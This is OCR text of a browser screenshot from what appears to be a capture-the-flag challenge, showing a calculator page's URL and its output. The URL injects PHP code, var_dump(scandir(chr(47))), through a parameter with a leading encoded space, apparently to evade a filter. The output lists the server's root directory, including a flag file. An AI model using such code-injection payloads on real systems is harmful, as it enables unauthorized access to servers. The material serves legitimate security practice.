 不安全 | node4.buuoj.cn:26429/calc.php?%20num=var_dump(scandir(chr(47)))
H
H
Google YouTube CS刷题 CTF社区 bilibili 工具 百度 知 MIT 摸鱼 blogs 阿里巴巴 搜索 »
array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin"
[4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=>
string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=>
string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3)
"run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys"
[21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }